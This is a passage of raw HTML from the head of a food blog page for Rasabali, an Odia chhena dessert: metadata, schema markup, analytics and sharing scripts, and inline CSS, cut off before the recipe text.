

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.firsttimercook.com/rasabali/
body_size: 47584
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Rasabali - First Timer Cook</title><link rel="canonical" href="https://www.firsttimercook.com/rasabali/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Rasabali - First Timer Cook" /><meta property="og:description" content="Wish you all a very happy Diwali !!! Diwali is the Hindu festival of lights which is celebrated every year in the months between mid-October to mid-November in Indian subcontinent. Diwali is also known as Deepavali and its spirituality signifies &hellip;" /><meta property="og:url" content="https://www.firsttimercook.com/rasabali/" /><meta property="og:site_name" content="First Timer Cook" /><meta property="article:publisher" content="https://facebook.com/firsttimercook" /><meta property="article:author" content="https://facebook.com/firsttimercook" /><meta property="article:published_time" content="2018-11-07T12:20:00+00:00" /><meta property="article:modified_time" content="2021-04-28T07:09:32+00:00" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2018/11/Rasabali2B44.png" /><meta property="og:image:width" content="735" /><meta property="og:image:height" content="1102" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Sasmita" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@firsttimercook" /><meta name="twitter:site" content="@firsttimercook" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Sasmita" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.firsttimercook.com/rasabali/#article","isPartOf":{"@id":"https://www.firsttimercook.com/rasabali/"},"author":{"name":"Sasmita","@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"headline":"Rasabali","datePublished":"2018-11-07T12:20:00+00:00","dateModified":"2021-04-28T07:09:32+00:00","mainEntityOfPage":{"@id":"https://www.firsttimercook.com/rasabali/"},"wordCount":693,"commentCount":19,"publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"image":{"@id":"https://www.firsttimercook.com/rasabali/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2018/11/Rasabali2B44.png","keywords":["Chhena","Desserts","Odia Cuisine"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.firsttimercook.com/rasabali/#respond"]}]},{"@type":"WebPage","@id":"https://www.firsttimercook.com/rasabali/","url":"https://www.firsttimercook.com/rasabali/","name":"Rasabali - First Timer Cook","isPartOf":{"@id":"https://www.firsttimercook.com/#website"},"primaryImageOfPage":{"@id":"https://www.firsttimercook.com/rasabali/#primaryimage"},"image":{"@id":"https://www.firsttimercook.com/rasabali/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2018/11/Rasabali2B44.png","datePublished":"2018-11-07T12:20:00+00:00","dateModified":"2021-04-28T07:09:32+00:00","breadcrumb":{"@id":"https://www.firsttimercook.com/rasabali/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.firsttimercook.com/rasabali/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/rasabali/#primaryimage","url":"https://www.firsttimercook.com/wp-content/uploads/2018/11/Rasabali2B44.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2018/11/Rasabali2B44.png","width":735,"height":1102},{"@type":"BreadcrumbList","@id":"https://www.firsttimercook.com/rasabali/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.firsttimercook.com/"},{"@type":"ListItem","position":2,"name":"Rasabali"}]},{"@type":"WebSite","@id":"https://www.firsttimercook.com/#website","url":"https://www.firsttimercook.com/","name":"First Timer Cook","description":"( Easy to Learn, Simple to Cook )","publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.firsttimercook.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec","name":"Sasmita","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/#/schema/person/image/","url":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","width":1097,"height":243,"caption":"Sasmita"},"logo":{"@id":"https://www.firsttimercook.com/#/schema/person/image/"},"description":"Hey there ! Myself Sasmita, a techie turns to a food blogger which is reflected in this space.","sameAs":["https://www.firsttimercook.com","https://facebook.com/firsttimercook","https://instagram.com/firsttimercook","https://pinterest.com/firsttimercook","https://x.com/firsttimercook","https://www.youtube.com/c/firsttimercook"],"url":"https://www.firsttimercook.com/author/cooksasmita/"}]}</script> <link rel='dns-prefetch' href='//speedchaoptimise.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//cdn.openshareweb.com' /><link rel='dns-prefetch' href='//cdn.shareaholic.net' /><link rel='dns-prefetch' href='//www.shareaholic.net' /><link rel='dns-prefetch' href='//analytics.shareaholic.com' /><link rel='dns-prefetch' href='//recs.shareaholic.com' /><link rel='dns-prefetch' href='//partner.shareaholic.com' /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Feed" href="https://www.firsttimercook.com/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Comments Feed" href="https://www.firsttimercook.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Rasabali Comments Feed" href="https://www.firsttimercook.com/rasabali/feed/" /> <script type="litespeed/javascript">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})()</script><script data-cfasync="false" data-wpfc-render="false">(function () {
			window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}

			// Set the developer ID.
			gtag('set', 'developer_id.dMmRkYz', true);

			// Set default consent state based on plugin settings.
			gtag('consent', 'default', {
				'ad_storage': 'denied',
				'analytics_storage': 'denied',
				'ad_user_data': 'denied',
				'ad_personalization': 'denied',
				'security_storage': 'granted',
				'functionality_storage': 'granted',
				'wait_for_update': 500,
			});
		})();</script> <style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/> <script data-no-minify='1' data-cfasync='false'>_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"},"site_id":"b171d870fc0c1f5cf11de850cc1efa69","url_components":{"year":"2018","monthnum":"11","day":"07","hour":"12","minute":"20","second":"00","post_id":"1912","postname":"rasabali","category":"uncategorized"}};</script> <script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='b171d870fc0c1f5cf11de850cc1efa69' async></script> <meta name='shareaholic:site_name' content='First Timer Cook' /><meta name='shareaholic:language' content='en-US' /><meta name='shareaholic:url' content='https://www.firsttimercook.com/rasabali/' /><meta name='shareaholic:keywords' content='tag:chhena, tag:desserts, tag:odia cuisine, type:post' /><meta name='shareaholic:article_published_time' content='2018-11-07T12:20:00+05:30' /><meta name='shareaholic:article_modified_time' content='2021-04-28T07:09:32+05:30' /><meta name='shareaholic:shareable_page' content='true' /><meta name='shareaholic:article_author_name' content='Sasmita' /><meta name='shareaholic:site_id' content='b171d870fc0c1f5cf11de850cc1efa69' /><meta name='shareaholic:wp_version' content='9.7.13' /><meta name='shareaholic:image' content='https://www.firsttimercook.com/wp-content/uploads/2018/11/Rasabali2B44.png' /><meta property='og:image' content='https://www.firsttimercook.com/wp-content/uploads/2018/11/Rasabali2B44.png' /> <script src="//www.googletagmanager.com/gtag/js?id=G-Y6LZ8KGXHM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.firsttimercook.com\/rasabali\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6LZ8KGXHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6LZ8KGXHM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id="litespeed-ccss">:root{--comment-rating-star-color:#343434}fieldset.wprm-comment-ratings-container br{display:none}:root{--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff}img.wprm-comment-rating+br{display:none}.wprm-recipe{zoom:1;clear:both;overflow:hidden;text-align:left}.wprm-recipe *{box-sizing:border-box}.wprm-recipe a.wprm-recipe-link{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wprm-block-text-normal{font-style:normal;font-weight:400;text-transform:none}.wprm-recipe-icon svg{display:inline;height:1.3em;margin-top:-.15em;overflow:visible;vertical-align:middle;width:1.3em}.wprm-recipe-link{text-decoration:none}.wprm-recipe-link.wprm-recipe-link-inline-button{display:inline-block;margin:0 5px 5px 0}.wprm-recipe-link.wprm-recipe-link-inline-button{border-style:solid;border-width:1px;padding:5px}ul{box-sizing:border-box}.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}img{max-width:100%;height:auto}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{width:60%;flex:initial;padding:30px}.blossomthemes-email-newsletter-wrapper .text-holder{margin:0 0 20px;position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form{position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form input[type=text]{margin:10px 0 0}.blossomthemes-email-newsletter-wrapper form input[type=submit]{display:block;width:100%;text-align:center;margin-top:10px}.blossom-newsletter-popup-active{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);display:flex;align-items:center;justify-content:center;z-index:999999;opacity:0;visibility:hidden}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper{max-width:670px;padding:0;box-sizing:border-box;position:relative;display:flex;flex-wrap:wrap;width:calc(100% - 35px)}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper .bten-del-icon{position:absolute;top:-15px;right:-15px;background:#000;width:30px;height:30px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff!important;z-index:2}.blossomthemes-email-newsletter-wrapper{padding:0;position:relative}.blossomthemes-email-newsletter-wrapper .bten-response{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.85);color:#fff!important;display:none;z-index:2}.blossomthemes-email-newsletter-wrapper .bten-response span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media screen and (max-width:767px){.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{padding-left:15px;padding-right:15px}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper form input[type=submit]{padding-left:10px;padding-right:10px}}button::-moz-focus-inner{padding:0;border:0}.widget_bttk_popular_post ul li .post-thumbnail{float:left;width:80px;height:80px;margin-right:20px}.widget_bttk_popular_post ul li .post-thumbnail img{vertical-align:top;width:100%;height:100%;object-fit:cover}.widget-area ul{margin:0;padding:0;list-style:none}.widget-area ul li{margin:0 0 20px}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button,input,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}textarea{overflow:auto}[type=checkbox]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--primary-font:'Nunito Sans',sans-serif;--secondary-font:'EB Garamond',serif;--font-color:#333;--primary-color:#90bab5;--primary-color-rgb:144,186,181}body,button,input,textarea{color:var(--font-color);font-family:var(--primary-font);font-size:18px;line-height:1.75}h1,h2,h3{clear:both;margin-bottom:10px}h1{font-size:2.72em;line-height:1.49}h2{font-size:2.17em;line-height:1.26}h3{font-size:1.72em;line-height:1.26;margin:.65em 0}p{margin-bottom:1.5em}i{font-style:italic}blockquote{display:block;margin:1em 0;font-size:1.22em;font-weight:700;font-style:italic;line-height:1.75em;padding-left:25px;border-left:2px solid var(--primary-color)}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul{margin:0 0 1.5em}ul{list-style:disc}img{vertical-align:top;height:auto;max-width:100%}figure{margin:1em 0}button,input[type=submit]{outline:none;border:none;border-radius:0;background:#121212;color:#fff;font-size:.7778em;line-height:1;padding:18px;text-transform:uppercase;font-weight:700;letter-spacing:1px}input[type=text],input[type=search],textarea{color:#121212;border:1px solid rgba(0,0,0,.1);border-radius:0;padding:10px 15px;width:100%;height:50px;font-size:.7778em}textarea{width:100%;height:150px}a{text-decoration:none;color:var(--primary-color)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.entry-content:before,.entry-content:after,.container:before,.container:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.entry-content:after,.container:after,.site-content:after{clear:both}.widget{margin:0 0 50px}.updated:not(.published){display:none}.entry-content{margin:1.5em 0 0}.custom-logo-link{display:inline-block}.entry-content a{text-decoration:underline}.skip-link,.skip-link:visited{position:absolute;top:-999px;left:20px;background:#f7f7f7;border:1px solid rgba(0,0,0,.1);font-size:.8888em;font-weight:600;padding:10px 20px;color:#000;border-radius:5px;box-shadow:0 2px 20px rgba(0,0,0,.1);z-index:999;text-decoration:none}.entry-content p{margin-top:0;margin-bottom:20px}.container{max-width:1220px;margin:0 auto}.site-header ul{margin:0;padding:0;list-style:none}figure.post-thumbnail{margin-top:0;margin-bottom:20px}article .entry-meta{display:flex;flex:1;flex-wrap:wrap;align-items:center}article .entry-meta{margin-bottom:10px}article .entry-meta>span{display:inline-block;font-size:.6666em;line-height:1.49;color:#999;font-style:italic}article .entry-meta>span.category a{font-weight:700}.entry-meta span.posted-on{text-transform:uppercase;font-style:normal}article .entry-meta>span:after{content:"";background:#999;width:25px;height:1px;display:inline-block;vertical-align:middle;margin:0 15px}article .entry-meta>span:last-child:after{display:none}article .entry-meta>span a{display:inline-block;color:#999;text-transform:uppercase;font-style:normal}article .entry-meta>span.category a{color:var(--primary-color);letter-spacing:1px}article .entry-meta>span.category a:after{content:"";background:rgba(0,0,0,.1);width:5px;height:5px;display:inline-block;border-radius:100%;vertical-align:middle;margin:-2px 5px 0 8px}article .entry-meta>span.category a:last-child:after{display:none}.widget ul{margin:0;padding:0;list-style:none}.widget ul li{display:block;margin-bottom:20px;font-size:.8888em;font-weight:600;line-height:1.6}.widget ul li a{text-decoration:none;color:var(--font-color);display:inline-block}.widget-area .widget .widget-title{margin-top:0;margin-bottom:25px;text-transform:uppercase;font-size:.7778em;font-family:var(--secondary-font);letter-spacing:1.5px;background:rgba(var(--primary-color-rgb),.1);color:var(--font-color);padding:18px;line-height:1;text-align:center}.search-form{display:flex;flex:1;flex-wrap:wrap}label{width:calc(100% - 50px)}.search-form .search-field{border-radius:0;border-right:none;height:50px;font-size:.7778em}.search-form .search-submit{width:50px;height:50px;padding:0;text-align:center;border-radius:0;border:none;box-shadow:none;background-color:#121212;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center;text-indent:60px;overflow:hidden}.content-area,.widget-area{margin-top:60px;margin-bottom:60px}.rightsidebar .content-area{float:left;width:calc(100% - 331px);padding-right:60px}.rightsidebar .widget-area{float:right;width:330px}.last-widget-sticky.rightsidebar .site-content>.container{display:flex;flex:1;flex-wrap:wrap}.back-to-top{padding:0;visibility:hidden;opacity:0;position:fixed;bottom:0;right:20px;width:60px;height:60px;background:rgba(0,0,0,.37);color:#fff;text-align:center;line-height:70px;border-radius:100%;z-index:999}.back-to-top svg{width:20px;height:20px;margin-top:5px}.breadcrumb-wrapper{margin-top:10px;margin-bottom:0}.single .top-bar{margin-bottom:30px}.breadcrumb-wrapper span{color:#121212;font-size:.7778em;display:inline-block;vertical-align:middle;padding-bottom:5px}.breadcrumb-wrapper span span,.breadcrumb-wrapper span a{font-size:1em}.breadcrumb-wrapper a{color:#121212}.breadcrumb-wrapper .current>a,.breadcrumb-wrapper .current>a span{color:#999}.breadcrumb-wrapper span.separator{margin:0 10px;width:4px;line-height:0}.additional-post article .post-thumbnail{width:110px;margin-bottom:0}.comment-respond .comment-reply-title a{display:inline-block;margin-left:10px;color:#202020;vertical-align:middle;text-transform:uppercase;font-weight:700;padding-left:10px;border-left:1px solid #202020}.comment-respond .comment-form p{margin-top:0;margin-bottom:20px}.comment-form p.comment-notes{display:none;width:100%}.comment-respond .comment-form p textarea,.comment-respond .comment-form p input{font-size:.7778em}.comment-respond .comment-form p:not(.comment-form-cookies-consent) label{display:none}.comment-respond .comment-form p.comment-form-cookies-consent input[type=checkbox]{display:none}.header-social ul li{display:inline-block;font-size:.7778em}.header-social ul li a{display:inline-block;color:#121212;padding:10px 7px;line-height:1}.header-search{position:relative;line-height:1}.header-search .search-toggle{background:0 0;color:var(--font-color);font-size:.7778em;padding:5px 0;line-height:1}.header-search-wrap{position:absolute;top:-5px;right:-30%;z-index:999;background:#fff;box-shadow:-5px 0 20px rgba(0,0,0,.07);width:300px;display:flex;flex:1;flex-wrap:wrap;flex-direction:row-reverse;opacity:0;visibility:hidden}.header-search-wrap .close{background:0 0;padding:0;width:30px;height:35px;position:relative}.header-search-wrap .close:before,.header-search-wrap .close:after{content:"";background:#999;width:15px;height:1px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-search-wrap .close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-search-wrap .search-form{width:calc(100% - 30px);flex-direction:row-reverse}.header-search-wrap .search-form label{width:calc(100% - 35px)}.header-search-wrap .search-form .search-field{height:35px;background:rgba(255,255,255,.85);border-color:rgba(255,255,255,.3);padding:0 15px 0 5px}.header-search-wrap .search-form .search-submit{height:35px;width:35px;text-indent:40px;background-color:transparent;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23999" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 